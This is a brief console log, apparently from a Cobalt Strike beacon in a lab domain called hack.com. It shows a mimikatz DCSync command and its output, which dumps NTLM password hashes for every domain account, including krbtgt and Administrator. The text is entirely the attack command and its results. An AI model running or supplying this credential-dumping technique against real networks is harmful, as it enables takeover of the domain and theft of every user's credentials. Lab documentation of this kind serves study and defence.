 beacon> mimikatz lsadump::dcsync /domain:hack.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hack.com /all /csv command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 4d81c6ab6cabae0fc304cd309f601a0b 514
1109 lisi e45a314c664d40a227f9540121d1a29d 66048
1110 liyi e45a314c664d40a227f9540121d1a29d 66048
1111 lier e45a314c664d40a227f9540121d1a29d 66048
1112 lisan e45a314c664d40a227f9540121d1a29d 66048
1114 caiwu2 e45a314c664d40a227f9540121d1a29d 66048
1115 caiwu1 e45a314c664d40a227f9540121d1a29d 66048
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 512
1118 PC-2003$ 509a5497664e1415f80a550c0ba4b543 4096
1104 jack e45a314c664d40a227f9540121d1a29d 66048
1117 rose e45a314c664d40a227f9540121d1a29d 66048
1120 2012-2$ 1c171a91b2593c2e23ebb03d32405983 4096
1119 2012-1$ 3a830911181d43615e9ae22d058e366a 4096